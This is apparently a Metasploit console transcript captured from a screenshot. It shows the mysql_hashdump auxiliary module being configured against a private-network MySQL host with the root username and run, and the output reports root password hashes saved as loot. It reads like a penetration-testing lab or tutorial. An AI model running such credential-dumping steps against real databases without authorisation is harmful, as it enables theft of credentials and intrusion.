 Cinterrupt: use the 'exit' command to quit
msf auxiliary(scanner/mysql/mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD 123456 no The password for the specified username
RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
USERNAME no The username to authenticate as
msf auxiliary(scanner/mysql/mysql_hashdump) > set rhosts 192.168.1.115
rhosts => 192.168.1.115
msf auxiliary(scanner/mysql/mysql_hashdump) > set username root
username => root
msf auxiliary(scanner/mysql/mysql_hashdump) > exploit
[+] 192.168.1.115:3306 - Saving HashString as Loot: root:
[+] 192.168.1.115:3306 - Saving HashString as Loot: root:
[*] 192.168.1.115:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/mysql/mysql_hashdump) >